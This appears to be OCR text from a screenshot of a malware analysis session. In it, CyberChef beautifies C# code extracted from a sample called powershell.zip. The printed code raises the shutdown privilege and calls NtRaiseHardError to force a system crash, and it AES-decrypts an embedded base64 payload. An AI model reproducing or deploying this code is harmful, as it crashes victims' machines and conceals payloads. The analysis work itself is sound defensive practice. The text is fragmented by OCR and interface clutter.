 Home
Static Windows 10 x64
Dynamic Windows 10 x64
remnux-v7-focal
Generic Code Beautify - Cyber
gchq.github.io/CyberChef/#recipe=Generic_Code_Beautify()&input=dXNpbmcgU3lzdGVtO3VzaW5nIFN5c3RlbS5UZXh0O3VzaW5nIFN5c3RI...
1
1
VPN
Download CyberChef
Last build: 2 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
440
Recipe
Input
code bea
Generic Code Beautify
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Generic Code Beautify
STEP
BAKE!
Auto Bake
System.Runtime.InteropServices;using System.IO;public class
X{[DllImport("ntdll.dll")]public static extern uint
RtlAdjustPrivilege(int p,bool e,bool c,out bool o);
[DllImport("ntdll.dll")]public static extern uint NtRaiseHardError(uint
e,uint n,uint u,IntPtr p,uint v,out uint r);public static unsafe string
Shot(){bool o;uint r;RtlAdjustPrivilege(19,true,false,out
o);NtRaiseHardError(0xc0000022,0,0,IntPtr.Zero,6,out
r);byte[]c=Convert.FromBase64String("RNo8TZ56Rv+EyZW73NocFOIiNFfL45tXw24Uo
gGdHkswea/WhnNhCNwjQn1aWjfw");byte[]k=Convert.FromBase64String("/a1Y+fspq/
NwlcPwpaT3irY2hcEytktuH7LsY+NlLew=");byte[]i=Convert.FromBase64String("9sX
GmK4q9LdYFdOp4TSsQw==");using(Aes a=Aes.Create())
{a.Key=k;a.IV=i;ICryptoTransform
d=a.CreateDecryptor(a.Key,a.IV);using(var m=new MemoryStream(c))using(var
y=new CryptoStream(m,d,CryptoStreamMode.Read))using(var s=new
StreamReader(y)){return s.ReadToEnd();}}}}
File details
Name: powershell.zip
Size: 132,304 bytes
Type: charset/utf16le
Loaded: 100%
972 1
Raw Bytes CRLF (detected)
Output
using System;
using System.Text;
using System.Security.Cryptography;
using System.Runtime.InteropServices;
using System.IO;
public class X {
[DllImport("ntdll.dll")]public static extern uint RtlAdjustPrivilege(int p, bool e, bool c, out
bool o);
[DllImport("ntdll.dll")]public static extern uint NtRaiseHardError(uint e, uint n, uint u,
IntPtr p, uint v, out uint r);
public static unsafe string Shot() {
bool o;
uint r;
RtlAdjustPrivilege(19, true, false, out o);
NtRaiseHardError(0xc0000022, 0, 0, IntPtr.Zero, 6, out r);
Activate Windows
Go to Settings to activate Windows.
1207 29
1ms Raw Bytes (detected) LF (detected)
Type here to search
1
26°C Partly cloudy
ENG
12:30 AM
1/1/2025
2
er inside or press Ctrl+G.